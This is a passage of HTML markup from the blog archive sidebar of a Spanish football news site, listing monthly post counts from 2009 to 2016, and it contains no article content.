<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1198)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(1118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(1284)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1164)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(1403)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(1266)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1376)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(13763)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(1242)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(1263)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(1265)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(1459)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1498)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1563)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(1542)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(1311)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(898)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(535)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(553)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(634)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(7377)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(544)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(524)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(563)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(578)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(568)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(705)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(734)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(676)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(636)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(616)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(570)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(663)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(7064)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(637)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(613)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(731)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(704)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(720)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(660)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(633)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(688)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(388)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(363)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(410)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(517)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(6087)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(565)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(521)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(533)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(512)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(544)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(496)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(497)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(506)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(466)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(474)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(449)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(524)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(8740)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(531)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(528)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(480)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(540)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(896)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1174)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(1491)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(1522)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1077)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(125)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(232)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(2371)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(199)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(296)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(309)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(141)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(137)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(146)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(204)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(188)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(205)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(1836)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(219)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(231)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(236)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(315)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(240)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(207)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(232)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Feed' data-version='1' id='Feed1'>
<h2>Noticias 2D</h2>
